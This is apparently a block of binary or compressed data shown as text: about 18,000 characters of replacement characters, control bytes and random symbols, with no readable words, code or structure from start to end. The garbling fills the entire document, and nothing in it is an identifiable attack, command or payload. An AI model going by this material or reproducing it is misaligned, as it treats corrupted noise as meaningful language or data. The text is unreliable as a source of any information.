��~�)w�~�&]����5��{��c%e�V�p@E�W��(�(�-���{9�G�������nh��+u�6��T�٨&���!s�BqC8`����k޻�m�N�v�  �
�w:�VkG=`t�(��v9����H<Ҝs!B�"D�!B����v�w�fz��'��y��Q�I͵[!*hK�?О P �Ǚ�_�^b.��DU6?{3W��
F�����Qme�]��;]k�V��ե{����!-�x��w.��G �OkK��S�/��.m���S?���K?L����M���x���=������u���U8�"��{�qȖ�{������#�[~M��j�,�Jݫ�:Uz�s�H8C��uoz8�D�ʿ�<��ߖ�h� �/�����f���H���..��\~�etv5a=D�!B�"D��eĖ�%2���&u�2�͵[�"����X�F  |l��W�Z6�d~�_�^���la׫v���M�Q�>'_�j+{�z���ZK��'�.=ȞPK�y�#W>t�\ �����z�*�p�����y?e^�b���V �?��O����4)�:߄/����|]��+)[��x_�# *2��GG��l9��ث�9?b��ה���j��Խ��S��K��$��ϑ�m6S<h�_8�,UT������5���[���v�  �wA���B��oVnFE����|�NV\��I+!B�"D�!B�X�Q��m+�ں��q��ϐ;;5�n-v��N�m �u���'5N4���׷��~�#ʎmg�kvѻ�׃�=�.�� ������G�|��<�wEܸ	�{��Q���4o���� ���R���y勹�K[�<w��O?���Ӥ��|����uy4<c��l�j�}� �����e����^�b�"����_S��ګ˗~&�����:Uz����I��N�96�У� 0KՂ�iu��ɚ���#kG�G�G  ��!�~�*��W����ڑ �C]�z�\~��t�ƛ�i���<~�O�t"
�t��!ع�;���
&R�~�yH�;
�t�`�1�+�aE�q!�������n��vC������Ƚ���Y�tDKz`��U�rI�|95�|�0<�L�=q�#�a)b�2PI��N"�>�'���	ˇ�A<:�ޅ1/ Ϗ#z��\��� 6�F�܂X�l�]\�п{'�&Qn{��:+���S_B�Gy�+Q��|��i	�C�ܴm�:RO�&u�|�N@p���F�> �ckw]������ xa��Kx�?�v�+_�����b3��M�~{8]�1�����I{ї��W�����u�艫K��!�'��)p�2�u���U�o�"��>.z�&S0����;�88�M��o�j���%��_ #V�� {�t	�&��$�
���Ċ��$���7T�;���#��#6z���7\�ص޺��ٞ�3��/���C��w#nۉ���[�ԪǬ�:@~r��������ZTE�x'�U�@���/�玟���9貯���Ǒ?}y��Al]��D\��|��L@���� �;5Gm��A�<�<y�9DO�u#V�B_�{�L��|���W]�� ���D���}.�lFy�KW]f=\����*_uޣ��X@���c�_��/��(��&��>�^еM�G�������^X��S���п�#��+o!���U.~"�шS]Φ�-�>x����h�\8��Z�4����X��ݟ�v�5� �ckw�����j�p��%��_q�r��n7�_���&W����fy��(|�CU����k�8�ފ�x]��#��o0�u�)""�[/���8 H������wn�76��h�����7��=<؁�_/����:�l�5g3ȟ>�}�&̳�r9�%W ��h1R�OY���@�����6�&�e#�{�ݍ��V�A~��G�+�x�-���̦U�9� �C~�	����䀍N]��|�W<��	�#@�ȧO#����3�"�.E��hA�8��+�S� ό#?�]�/�[�_�q���.���(�EN �$�t/��~�&���݌x��(7�լ`n y���������v��`��x3��� �d���O>���_V��j�����f�h���F=��k�� ��ȿ�p�b����D��kW���ǯ:�6 %H]'���'NQ��XY� �GrŚ��.X;��%�8g�(��A|���H��׬�7\�ʝ+<Y[�@2��%�wз���o�[@���O��s:u�!�wܰ�6Ϡ��GN"?u\L��e�����f30���$L��3���dƸ6��da6��^\��(t�=,邑Ēnct�@�ш�ȟ�=m�kw���`�p]BqM�;�D~�^H�m��KQ~�y�l��5�����Q�g�*w�Xփ�ǯ��K-L{�/_@~���xҟ/�x�v�_��!�� 89����Ùiy�\�vʯ>��V�ϝ|y��_�5yV
�x�V��D\��z��V; ]G��/������<Љx�-(/y�8�q�6� MG�������v�g=�GފX1R��0�K����߄����+�P?���5��E �:�O�C\�	�l�!��I ��C{���.[��WB��W�� ���F��Dy�+Qn�c)�ƶ�a]�l�rPב��.���y��&�#_
�O�����QtI���b�������F�	�O�� ?��P(�i��)hh������3$ xٚ������Ü  [��/��I �T!���k޸���#>^�nd����wÃc�x����mvg�U�����H ����re���
:��7���g����W�`w�A���$�o�z�c��/^k��ӷ� �����N�!�n�E���`C	�� Hf�?�]��x��ܴ��_5S��06�����6��P>��5�j6�ܑ�F����M�M�ׁx�3Q^t-��n0�@��o����bI7�o�q˕�}����D��� �=���	�zP?�[�u:�$ 2Y�O|���ܠ��sBlZ���w�幋��"����+7�~�S)��|.�\�2���S�w2m���4C._0�r��@5��;�!)�3�Ǡ�nm���ꀎb���a��"g�����o��D>�G��g-cR�	�\������o�{;Q��(��.ֹR�$a&��D�O��,$SFy$�0�D�&a:a�k2c��3)�l��.����.��F�QĲX6b�as�"��������K��|��K�eL� 	�jL��l�EPb\�|
�4���.�
������K��W�'� BEEQ(��iZ������y���Zo-� ���XH�BQ�>gW�~CkmT!���?* ��[`��!�  t�|����^f3�g�E�٘v�k&����=g��2��a�#/�*�!~�<������1څ�����{�氿�%��.�71MA`��o�C�u�]��ɡ�ѿ�#���o����ښ@AC��/��M�;+�Q�����[�y���#����GO彷"^t�ǩ|lH���#�����ƺMB��f�w���< G��s0�db� �/|�,��78���o��㏂{>-@��{�����~������Y1҇��#��$��\�@���Sȳ�pf�u���x��u;D�,�� ��h�?�MH�UÈm�:r�"��3�m�}�  ��%��/t/p��I�#(�Ho?B��Fi��ХA4c���uGb��)�(�%D�HI�w�U!��W�R`_�]j帢�LE)��!@�ȥ�$�I��4����(Ü �$\��=�u(ƖaN	 �����z��o���1���f�k%�����o�7��oioc�� x�<��;�x��N�'n5V߷��
`�y���-"��W�P��`(�C���˞�y
q�-p��/;�Ư�"o��1��Yܼ��/��'�ɏ��~뗀��蟾8��ܴ�^5��¿�пz����G��|b����y@ �oߍ�L��q��q�N���%O�G��o������y��|��^���<����O���W �tG��g����}���|�(��6�r�ۅ������D� {�?���O9��
�9�P��7+f� �D����ہ��X���P��2�� ��	
��Q8�<�������x���A ��x�	���?��w�Ho��"=}�==D�{�t��v���A��A��D��F��F��D��$U��>G T�m��d��
h�Z2I!�@��d{I���zݔ���i�]����6�z�@  c��%J4�ڋ� ��?��T_������ �_��k�J��\���/J���� F��}tD����?z��>�wm���E<k�{?j7A  d�����p$�F������y# ��?ۇ���� ��|�ũ � �H��� L�*n؀�go�0�@D��$�+����;Qn]]ٴ� �OE~��Ƚ'\�mw�o߅�r�;_�!@��������;�0�&���[Q�{��݊�  d����p��4+���Ğ�\���h��g�W�ğEUA����X�4Dݙ �O��?��&F�-bD����;�� (!���������G?j�H��A
tv#T��%A��QbqD$Z�Q��ߥ�Ԯ��d>���!���z!��3֏�3i�����B=�A�fгd�x�G����o����i
�8�u�{v�\�,�9 𱵻.*��^B$@9��U�-3��y	 �ixG��D���=��z;����$���� ��nG��j��G��O��n��\C����l�w�ؾ3������;Q>��U��9�Qs�I ��x
��?���5ĳ7!>�r_ ��܏���7_ ��݊x���@~�Gȯ�gc�;��0�t������y����ޣ��.B���#n���"��t�ￇ�W�S̰s5�?Xeg� �o�Ch��i��0�G��tv�˵h ������t�A��j�?~��9�4���_B�[��
�+nB�C��H{@�����x��o�W�����k�	�� %�>�g>�%f���?9�?�<!�z]W�Lt�c!@��lK �o�{v֣��a6!������}��+���P{�	�7}EU��E���/�����-��%�S-�Z~�`�����O��z�;V���ZT�?��~�^��~M�\L#�3���+���K�u�X�ʯ//��/ ��wn�5��o=x���{R�[���oC������?��0�V��q���V��c'�O��A�܌����>pa��?k>�Wnsr	y�#���4z�����;w!/�'�P��G�����"�.�gT�z'[����OM�U;M$dտ��c"�ʎ�ұ�*�~�0���pY�@��������
���w�V�"%�ly�&�������~}�ܮº�!��"�5��	���������
�w�/�34����+Ϲ������x��@|ѿ���-5؃�
�L:�b��A�Ă�����nӽj�{�#�Z�u���N����k����3�<��i<���`���;
�3�[o�<����:�@�#G�z>iȱ	�>h߹��w�.��=�x._ 2Y
�$r21�� >�8�i����l��'�����uٖ�TY��78�X�(�}t��|�������DFV|w'��>��=���i�yC �~|o������O��&0���_�>�^���1���IO!R�e��מ��S-�����z��;ۼn!��B�Ng�y�{c�}����R������bU�ϐ��}�M��e˂�пrw�à��L
���4���&��u�Pn5�5��ı@�sqٺ@�O4�����A�X�|F�i���%�O��f���D�ۼry�4���98����O���~t���{�x��;w��3�n��������ذ�*e�H Al�f�_����t?�(�}�n�����ϯ~ϕw��l�P�ש^ 	�z�J^��Wr۟����-& �%��?�"pV�������jO�����*��-�a��
����+�4����#���@�<��d:5��w�����ytn��<�7@���AG�N>z,����!����1w�iz��.�� ��	��-�(�/�m����څ�!|�-\�������!b�Kb�H ����kna�;og�u�&��
�
R�HMZ��w������ h�+���{%p[C�%F6�ʏ��W��m,���RC���h�ľ	�O�&�D�� {\V� ��ٷ��a���-� �i���< NΠ�`�� �!(t�[���W���s�KHf�߸�u�0mD,��
�`Vl��0���A"l�s�$BMC�����s�|W�o^��I)Ͻ!`G9f�����_���UV�D�h)	�B|�6�o{���#zoy)�����v��?�N��^��+'��((̣��ۏ�=|�!a� ��=������ϼ�5{�w� ��[�#�湈O=������'��Xs��M����p!�-p�;����_BO��rKhǂ#��@mb^�_t���>�����;2�|�Ed��=3ML�p��	���U�`�s�H�6��E���wo��>�p��;����`U8��5��S��W�d�[��k�څ���m��}��o{-��f��.[E�s_���?^��tl�!J��M�7���s���- �;��?[����ĸ�]7�/��m�݌p�b'D5�s6"^����~�f�C7��܈�n1�����������D���|�yk��'��K.CFĜ/~�g� bK��ceT�')�?��O�\�F4Ғ���/	z�;[�s�_���u8�<� �����)��*�A���Y�<��$%��}��S���QQ~�E���ч+6�)e����9��|�K�寜/a��=���{�⿾��K��h�z���Az��<��C,y�o�u����c��`{����t�A`^ �ߛn5M��j5�f������m_~#{^�5|��%�n�=����P>�\��KP�by�Y�ǂ�{:������(ʯ]�oK����os�Q�~=(Ak��%\D�N�[�9#�s�/~ԕ�g��	�?w��&�-;�� S��������"������C��v߉9�
0w�'�y��IiὼH>�Kn�U� �W#.[;��0�?=qԗ>�w9_�-e�'�������F�ԋ,���e�m���{?B�M�)�-�����\��+����  ����G�ϛ&��?����_�M�\ϯ~������?6D�(�	��j����0��6I�?< S�5���_�o�+w�Ҁ��E"�;�%[��]�,H�s5`�C��l�˹�\�����aڼؙ(D��}�{s2`��݅���ϵ��k��X���"�Cp-R��{=��w��X��ھ�������?!�feC��D���B��^��{og���ޛ_Hdteq^�s��p��V�6���> �
0А"!Q{�	c^�G7s�o`ծ&�!�a��+�?�H0�M�о��{�/d��}�秂��[��n]`��C��g���-U�܍�o�����'�p �\�^ߏ��g�K��~)�>�c"����n�b�-V�Q��hI��Dy��5��M@�����-�$�˵o��Z���OR��ؗ��݇]c�����߶�z۳���'ȣ���#�∁n�n DG�ю2��L]�J@:�Le��L����F}ǯ4��r�.�K����_�T����y�|f����A^��d�C�;7y�K��R���nd�Y�s��������*�k7[�"��.��~���'�޾��W�[f}^ �ߛ���]/̗d��{��g��v�`B����Y�����@�?:��qb�r��I��8�{0���k�˯
⊕(�
��zX�>� �/A��l@ϰtb����+P^{5�S�?=���qsFv ��?_��SD�䁋h�y�W��kW�a��������i	�|�R��qI@�;I�[wyӋ��O]>�ǈ�����x��
ʳw#V�²a��%��>D_�� z�A�&����i����d
���$r&�)���,����䱳0�}a���~?bdȳ^�ۂ�o��{�����@l]�X��|�t1����h����-"�� ���U�P@����Y��F�O����s�'�"�<
9S�z;�������$D4�ҷ�
#�3��&uxta��=YnR�}M�?Z��+��ۨ��y���}l�� �n*�&@�(\��+��M{�Χշ/5�
�;�D�ݟ�������y[U]�蟿�-�����׺����\�,FP(q�*Į��m�+�!����]��q*�"�Z�z�:����G�w@>y�H_ߏ��[A�3�B�_z ������֟AA�sy�bskF\�|NM�$�!���|�+P6���TAB�r�;_����6����[�-.�@�tCOw]���#@=sy�<�����!�8f*��_G�aOp�.$��"���	�b�(��Q��Gٰ�f%bh�Z��MNMhwj�"��D}���^��QU����@?qy��c��~����Nb���Pֆ���Jg��g��{�S�'w>�]�<�>���	'�{��� /L�:ZN�ٳ�[���V4�c�� 6,Aܶ����dx6����Q���e���0��s��ċ7 ���A&@y�.��e�����3�K��!�m;P��)��^w�����
��](Ͽ^p��$L���ܲ�-(Ox]ۦ\
о�K"�d�����b>BJ
�� ��=�'(D��*����?���Zۄ������A�Zz���臏�?�8���h��{^�r���]Pvl&������_A��]QQ���נ�܎X6�:��ZF2��'(
btut����t�����E�2D^�|Ċ�w-
��%݌�t�C�~�$zzNv�I�:����� Zַߛ���]��Y
�����w�����7�K�V@y��~~
f����9��ab㰣�<?������h'�7�f��֥���(��{���x���U��*���h�uh�T�V��W���Ӄ�7_@�vd�~���-��B̧k�A�C������?���$��;���%���<���J��{��o�}�ι�����Dٹe�6`���kw#����?�u����|\lYE�WoC���g�:;��SZ��e�f�훃�7�'tm�c� 3�"��c-���wW�{ϡv�3����{���V(��Ԉµo���~�a�?_�ׁ�֝��Ң}���5���{!�fW��3,�@l)"�c���|B��eV������
0_�K�˲\��rO �VA�Ѿ���}0}��p�B�勵����� ��������"��j9�?�:~�y�_�3���8_��?�X#�/�^����TnX���/#���:�? ��]ƚł! ��c��Y��j���]+�������k��	�B���7 .��X�F����ڏ�#̦��-(�{_�0���>�cO�!C�C��}������?��?G+��1����ǿ
y���b�e�f���@Yh�F�ŀ�.Fn�����PZӍ�X��=�ZZPw�������8m��������߻��|�%��o��m�*P޹'PBX��'�g�W����Ѿ�hp���7\Xq�
Aw>�}^f��1
��t��?�|q��{ RR��/��{���|��+�9�
����c���uC��㵝o�����X�B�toa�k.�scK��J���l+2o p���78
��?���!�[���/�
;��yqL �� ���bcp$��?�8g��S��{��kC��3�#�Qb�C���'.ε���>�<?�|>�E>v�y�B�X�(|��GOϵ!B��R(�Q�����m!�2�Ϯ~����a;�� �ۏ��&�-GA`pU?����x��<��n���P_}9�7�^><����5Ǵ��C�̆�([�7��ȠI
sG8 (H�����
_W�M'��
���@|e?����ޝ�Ai���1�wp��X�@�
8w��� "�p���͟{5+/��X�荣�cg�C�
_x9�@?:N៞n�ن>"�~�Vb�������b*@�>�'_��o>����������'��wP��|���9�
�����
0_��|�+�3�gF�� "
�׮b��ۉu��&�~���dt�mX�����f�g���X�y�7}��<�W	r�s
�����C�ZH�)|�A����2�|�$��g.����+�M	�O��<`�]�6�gA��}�{z�����ے�?_���p�B{�e�S�	x*�|���կ��!�El���W�歹�~s���<�
�ځK  �~|�A����F�*7��j��/cdC��1GP�w\h��/N���#�������(��_�M����!gR����g�y����N�����\�"Ģ�P}{�3���F�ݪ}y���|��~��  ����/ �j'�t�o��Wr��v����CX@�Dyզ@�a�����mCD^vE+��%X��{���>=y���?4��a>����)P������9������Z�����c��4`>^ׅ^�r_��w�O�߽9�
�B�B�~!�7�����l�׬r�8��6��2,�h�@��55��̷^�>�2����B��.���A�7���r˅����A?�

߸�t?�N?~�'Z�Q��O���C����I���d��M�Tp#C���!���1���D�t�I� ���]Wy~8ϰ(��ۏ���Wٰ�7~�\��+�^�K�'N䝻���}7ʪ�IB-�^3�i}�$���Q�S��5�����R��Q�~�y��^{���O^1_�v�1��S��4`>^Ӆ\����<���ɗ�ܷ�뒙����_����.F_���+�����U�jQ�",�����{O/�����损~#¹֗"�g�C�=<�n���!��s�F�y���4�9G͸D�k�D�s�r��h?x�����8 ��p�f}l��?oLHf�}��H���>�~�B�X��������l+��8�_�z�U�[�/, ���{���������kPá֗.A���.�q���o ��FC,2�é �@��(��qG�����oB�X�}�;h�T���������.���#�d�RT�(�7}��w��ص(D�A 6���W︳{���͵/Ab!�E�
#����8׾��;(kQ~eڷΩ�w�AY�7�>4� ��͗fɼ�I��#:��u�%�8�*̥/�/�E�9� 5M��OR�Σ�u�ŘO��/�9�
s^6�N��H���Q�MŠ�AQ��4�$��O Sŕ��(�G"��ڡDf�0��f@U@ӽ�h:�?�"���t~𭾮�|ǜ�!.EQ���7�]T[8-�n������!�C��#��sf_�v��l�3�!�?�'/��GS*�����g����}a�X��?v���k7�'
�O��߷��<|��)���G�!/Δ?����W���w��_�B���"`Ē� ��؏��� ���<���,��!�cD�y���{������рp*@0��.�F�~q�¿�$K�~NX��~p�?�4h���2D�vBbĒ�s % �������#��"r�ZĞd�����j�ឹ>��T��'��NX���d�懾v�/�e���~r��=O6�����Ȃ6��U��Ws{�������4����U�e��HK���~p/��|'��[Y���B������\;�*,Z��?�6�N��CA�mW7��ԛV�yS��X�П�@6�
�4�_���( 9� ����У!>�ǎ�	�,H�>�M
�̵!B,4|#�\�X�@t�$�v��s�K����z��k�ю=���u�:�� �2�hG]���}�h������\����c�<T�)��"�ڜ�Պ{`>����Z����������T��v]����¢ٹ,�r	��`Ď���,j  ��9�ϱ+!���_�X����c�1��r;!��o��6���= D���R"gR���޹v'D�9E���+�7M'�c*@������ѧg�ڍ!/rs�H���	 ����/�w��XT]1b����6"�_K��u-�b�Aݶ��;o$/c*����u�B���G���0��y��׮C�8H^!B��e���+�+�
�p����!B8`x�H�xI  ѭx
��p{�K��֠\�)	�Ò�v�\�bK 	���	�<��mW��ZH~�ϻ�
�ui�,�Elm:��?���W�̧�[��D̛�&��ҧ�>�9:��������\�)��2�n*@������-�5�B�CZ&!BT�^�"]��� �����7 ��K-\0��#�Z?� �<ED��χ�H�yi��%< ��g�h�&���F�d�G�y��k�+D�9AD���o��h�yi:�p*����a����ڍ!�+4���Z1��"  �[>���o̵!���~����";�+W��Dڌ��i� ����$����O�w���]��u	�e��W_�5�����-���|+� }��p�@+�D]����{] yj{�����m?� t�[���� ��h���zbA�7��k'ڍ��D��������#�� ���#ao}�����XH^�/���x y-4�_y�\� @��ٴr��"t��&"�\H^�O�ډ3���uP�XO�Y�ε!B�W��ٹvb.pI E|���v"D�!:�D_���A���)���"�z�s�/�|����T��tMd���D]6H�e;=G?�u��Y󲼃�'(�.�shZR*���w�����[(������4?�kp^-���>��E���!.q�=F,xIbq<| �����o�������Խ���}{�B !iH @!!�����H�Ő�@`�QGgEGAPp7DADE��Ր�%d_�;�����Mҝ�Km�nU�~>�C��{��V�sϩ�[���e�O��E�<�>l���2���k�)�Y���߼��W9�h��6�=�O��ϜAp�Q�� �	�h"�ً��ʼ�����^��rh1Y�g�ȕA�:��0����|8lu O����2���_��x� �A��)��!�ە�}������^���mA?�`RO��I����]Ap���Y$��;�_�ձ��o<�~�4B��QY	\xp�cBA��g�ţh51�u�X-����?�ċ@��;���\n��r�}�����LAO/��Nrm;ɾ����M��ΘD����WA�.�.a�?~X  z�dj��~�u<Be����G���1w��� v�<R�ב���ͣ�,]�=Iݭ��UN~��n�9I���f��������.հnP���>N�K� ��ݙ�t��[��[7��t|ڍʘ��_��<i3
�f¬�A����{�~k5���F��,�&�)A�-סE#&�Z��O	C��s��ׁx�����e�����ױ�P��į_��Wf�z~�\���Dh���L�p����\%���#P����*�U�[�3Z4�~�Dbg-���iz�jo��NBk��k�%���=��h����|���Lu0�W �Fo]֞Zy�������*�(�� ƾJ>|ɳ��|�5�������	�k6�v�q+��y���]�^H����j,��+���M,NP�z�#��~#GN'y�<�~�c_��x���헿�O����1&;h�(�ه�}�k�zs�u�̞A��p�����*���ɀ�%OՃ� �޺lp���XA�j.9���z��Y�n{��S���Ф1��N�Lc�����L[N	�Mvs})���K_�숐\ӰJ���_���t����Gn��O~@�uN%v�<�՛��M^"��^� 0�u�V`�ױ�S��v��8Uj��x���OV�Vz��w�
�����)vޱ��(��\x4��z��Q	�����fUEf�\oR�����! ��{�V���)i'��*����W��1��K0�|�E^#aw�ׁ� ���.��'�	� 8B�:��'f)��s�s��mS�k��OO蘉���Մ��9��6T�Eu��r�=J��ץ��j *Mx�db�:]���o<L���J|	� 8��������%" �@o]���J��{� U@���T�*�t��۞ �^Kmc������h�u��F�+���� �ٱS�ӈZQd8Qs������[J<�^���$�e�z�ҭ�;���
�)����/���#�r�̢�C�|�drA�m�W�'���}���Kx��3�+kg�6�"�N?�"���xk��Ɣ�X������h�@M����&��kZ$L�s��j��L��}��X�}��qU�`��s�������+��� �z�������ױ�0���Il�5�2���E��ǹ�:��x���<���ˬߪԟa{�oR�/�o���P���į=W��Le�)!�@>W[�y���z��v�x��X5T�!KC�j=V^�S��#6F�q��;�T,�	2Vm{�5�O5�|�o�@sB�qH�����̑|u��������s/�5�, xd����������'��	�Z�ׁD 0�޺���ױ�0t�BAל���YFӨ��x�.���"J}V��Xϓ@��ud�{��,Evg���)�U=��h� ���-&�Sa������@�
" X@o]�.��:�9���O5��8��P�����i$~�	j�����R�D�D��QJ��F%�-<���Up�7Bm?HgI������[�Zy���[ <�m�Ǝ����G^�^�Z��%�C�?�w��͒^2��"z��pp�ױ�0t�/8}��^�1��Yt�W����'�G5AP����ו�+E��˕�����p�����?��0�)z_|�l�\�_��H
�z�Ҝ޺���5H�������y��\�����Y�':���@l��Mp�P��!���{�e�]�����F�����ƎP�0�#�~�/�E�����������[���ÀF���@��{	Z4�uC-�������+h��N��X�uH���9�g�7�K�r���%�J���C�@f�!D1�P��J�>9�lNP{�:����hl�9����dƏ��:�����/������8f�&�z�}e�r�)z����3�Q�s0�?{���:$4V�
�̖t=�<���3ٍ�Em#눞u�ӎ%4J��~�k�M$>������@�OQu\���\8D.���'���'�'<�pK.$<i?�CS�~����O Y��u�#��&A�I��)DN9��0��c"0��V���b�MW�D���g׽�#�ӧ�/@�M�������GL�$�#�ΰ�ǿe�9_�����L���;��	��{3;|�\:��m?�;�ș��C0A�d�ۼ׶������h��^��]E&���jvI�"���%�s��^�"�'��jF�q*{��9��6VdymN�~9F��+棍�+?��bтj.�k���+ND�x����S׿�Ic�5�G?GfS;;yVY��ɥӴ�!r��xs��g�:�-��Ͷ�~��o��\:m��t��o��m7������GhP�h��o�~��)�u���J��}�cl>�:z�W�9n�r���7(�`-�\�O^R�- ��[���Zy�l�����!G@�틏QC�%��>���,��Sw�ɴ��3�CRĎ�F瘧ɮ7�������fOq1���G�,�F��{��|�ȌID�)Za����~I꯫��Dx���f{����;H�l�~�ԋ+�v÷h��k��l��+���_��˾�u(C�\�lo~M��r��M��e�%SPb�H.�#�[f�M6K���A�d��ƭ$������0���l��fjo�u�Z�/A���s��F��9D P�޺dsj��?E|IzS;�?}�ؼV"��: r�4��>2�{i��c��<���'�{���J=|"�sg��ӿ{ʐA�C�\r<;o���:��@�z��N<L�  ����x�b"S�;����������� Z<Ld�����G��nү�K����E�}��ج��^����u(� ���͗}�\_zS�zɥ�����̾�? �~3�]�@�= W �ܛ6L��� ���.�.�y^�o�)��=):~�W�^��������ȴ�_�Z�c���*r����'�a�M����i{������طA�1w{��%>�P�M�=�����>�#zX+�F���lg����z�\���n2�l�����)��n��ha{�r�{s=?}^Y,=?��+m�2����+�!0a�kߥ���4�L�ԫkH�������li'��U�cc�����l�ʝ��*9���Jp��\�$�W� .�O^��'/�2p>�N�"�{k=[��a�x����gֶ�u�Ct��%z^ZK�ut�y��YA�^`�7�"��e1�:zIo� ��_�K��~�켭���;������&��@<B���yƐB�4�r1�)��څ����Ə�V]��h�عG��<�e�W~��O}��߽D���\��Nv>�,�?�����Uwb�E��Y��v>�{�����������x�����0E�>�4mw���0���s�/#z�+�- .�O����;w�xP��f��fD�d�xd9]��R�8מ�����T�|e#[= @`D-���p'�K_�H����/���[�Vv;��+ ��Qd�X�Φ�{v/O�Q��|�Jz����g_'��:�:��ic�ΝF��ha�S��>��q�=}6]�?�[�L��H��?�M�	��	���OhL��Z�h2Y�ݽ�?�J���$�_�Z,	��L�{+:2]�>�^����kdvtl�����W(#O��3��^�b�W�����Z�;��PL!�߰`p6���6a" ��>���w�<��WWB��v'��gH>��]��n1�����[i����;eX<��cG���j�oo�:�!�����9����KTo�	�j"~��t����6�ˑzi����3���+NCٻ�9��}�D����?j�f���N�^%��{^�"(�햻��t�X��P�w�ǁm^R��- @�|�6�T@�+T�L[7�>�+_&�v���*�����aT-���� X�I�����Մ��b'��f���׹'�����o?�E�4}�r��*M��d�o��/x� |8I�+���B�|UF�|���y��wV	��ׇ�"����������?lH��;ϑ�V�,����GR{��9�N�[<n���6�Q��T����4�p>�ncfG�k�e�;������Ǔ�|�*�������KNk��k��A>7����Y�2" T}�U3�׽�E�Nr��o}���է3e�����[^�Q1g�~�X����ӏ&|T�?n��D�Or�#כ46��;3���n��sN"|ԁ^�!( �f��!ÓׁY��^2����W���q(�?_�pF�s�zm3�_Sp�������gh|�Z(H㵧�E�.Ĭ:~?����G-��3h�+��_��hX��M��{�H��u��}��S�g.C��
�u{���~�G59:����}K����s!��N,#�G蓯��'_�I�J����e(�>j����-2ۆλ��|�t��p��c�2�`}��X���i$��'�zL��X�d(�c����[/%z�[U�	����K�;Z��-w-΀�7 �8�`��X��ǎ�]��U�u����S�֊���%���|�s)��x� �O^�=���.�(���=��J|v�/N��g�c�'�t��ĉ�9Ν�50:�_�q�Cp��>����?�������:�_]F��V�?�x�ƹ?&�!М 2i_�۩;�x"�s�w`l�+~�~B�@�qGz�0<XA>���ׁw���`�O^��e0�#��#r�>^����F�C�q��6��u�:N��HC��NA��(w9r�r�v	��Dhd��a�Jtve9��]��o�5��_[F��A��H�~�|����T�?-\�j���ի���ܧ�7��,���K4m����|�|�3|��c���}��^}�⫁��W`���%d�9T8zcj�8��%��~>@E�3�v�4GqX!Ԝ���S�GM#q��+?*⩻l>h�|�����&L����9>s
#����6?��2��eԮT	6$��t��x��%�T�8>�q�>:���c�a�PK#���L��h$�]�,F���?��N!vx��1���w�o����|n���8a" �}��_ Ӂǽ����-���>���F%�T?r��j����P��d@sx�#v���, %�2O��S��z�2uKO ��?V��ΜAͱ��͏4}�<BM�=�L���^Kt�к�h����i^z.Z؝Uu���g��
|:��b9��k/���T{�,bg��?}�����%� ��{}��!4e<�)�	�k!0�ޕ�20���O]���P@?d��-^�1x�|N�s��1��V!���R�|�t`1�5�ݧ�C5����.��& �hz�������:��"9{5^��������hΝ]�k 4h�r}{���.G�j.�E�YG��+�9�=ED��}{��/�u���z65�xs�-�P���_B׼���/Ȯo�$Sh���Q����>�":ej.�G��(�Ws�	Dv�",��`������4^x�7K�5h��Y��d7�9rU��Si8���
p8�ޏ�S�E� h�����H-D�GтA�hM��:�HB�Z �	�n0��rd{��ɐ�K���Ifg��;H}�����{v9�����7���3`q�������8J�� ܉�oMP� >E��8ܙz��? ߌ�}�&G#R�1B���*�I5�'H��o�zs�ס(%�h�D̑��A�,���h��$�S��N	&b4�x[o���ܺe'�p�1�盦cj���{���/9Q٪���'��F����0�7�������@�f�!�fNa�/�q�Sd�tz� �p����Rw�\�cGT�ݦ+�"��:�yǑ��i��9Jb�N�d}|:p�7-"6m��������+�r�Wm�����?M����`��q
@?� F�"K���9�M#˟sjk��p�a.��o�{���6]O�@�o�(��+�=�2�#Q��L��K�>]�'�>8TW	�|��^� �!�|������#���A,ژ�x̔53Y�d���e�4suKYk���XGvKO����Wˈ/-,��_+����Y�~�@ }b3]��]���"8���kO2x��w���ͥH��`�f`t-�K�Ҽt����m��c����W�{zH�i�@��h��sH̝V�V���":����Z,��i��\�N�U��N�������tv��gk�+� #oYDt��'��:���(Yf�Xi� �)�Qw�����tw�Y�쵚N1��'�rӅ�?�`��oEv�A?-V����w(}�6�Y��\Ѓ�0��}1�x�D����J�5dH�\�ʰ���&�?��O_����%�n��%�5�I���Ԋ���&4iF|�Z']|��4���q:~�4�.�!�ϛϨ/�3�D��� ��sZ0Hhd�iRw�Ԝ5��cȦ�d>،�����I�;�d{�m1��Y��e2t����������?�Dq�7Uݎ�cW)*7���^�_ � ���S�9}��P9R��5�{�c��� P�n����U[�r��6����Ƌf�[�7�E���e폭���������o 0��`}�@]�@b�'&��C�z��X$�dsd��d:zHo� ��v��l�����u�X������o�Kd�hS�=���7�2Y:�;;��������ΝD|N+������Q @�'Ɇ��%�^[�:�j�G��lu'�@��~*�: `������冱��$O����j�/ ��ˆ%��y�8Y�C���:�]��b���;�ye%=/�I�so���Hpl#�c�=tу'��,��7����2Y:~�Gڿ�r]}�Պy�����,�?2-8@�t( 쎧���qׯ����v-%v��Ԝ0���i��ɠ����  ��>>��d�l2����~�����ki�Z ��'i��~ØvjK㵟�f�K���� �oRh�i߉���"j �^C�����.�E���"<v��8�؋ 0�?��sũ�`��ZuW �� .@��� ��U[���?�ygiW!��)Pw�T����� 9���K���2�y�ck	O߇�-�F�j�%�\K0ap�`��H.��o�zW���ŵ�V�?Ql���$N<�|��L|�t���62��hz�`C���W���͊ �a;[��(�����}�=�jfH 6X�R+ �Rv��9:|�\_f� Ftn+5���J��1�-	  �-�l����>Sx�h�;i:��g��_���) �E6Gr�v�k7�\������7n'��62�v��c������u��4ڧ�Ш&�q#	�I�~��I-�K��?2]t>�2]�9[��s$M#<� �'Ab�,�u��� �ɥ2$�o"ӶM�	6&�G�x���〫 h$�mdӿ�/�7?(Z;r�AԞq<��1 )-�_� ��d��{�z��s�C'Rw�i$N8
M7z��� ��o������x��!�5U;<s
MW_B��"��D P�&���o��� 0DI��k"p'h'[� P�w.����u��������z��qu�'�;h�W�-�_�]t�u-mw�@�������O v��DM���^�6��e���t����'�"�z�D����[8���a[�����'�> � �����zR�o%�Շ��n 2�X�UƟ��*��K��Md;{ $Ԕ@�2 ���g��M��m�>�B.�"	�Dxt���lˏ@�DE#ۗ�l�lO�Ur-�?M����۪W���w��K���N�3�X�&F��a�U�"u
 Ɖ� �'ܽo�&��z����QB�� :i?�aS/ 䃂���F�o�'�b��NMu���>��̃�L�Wq"-�u���+�d��I��w���m!~�q$�%�:���o�^�����5v*�"�'������J[� `�[ɉ��r�	 �;��l&�i'�h���1��;�S� 0��w����j��Ԟx�I��� ��T'B���> ��(�+�}
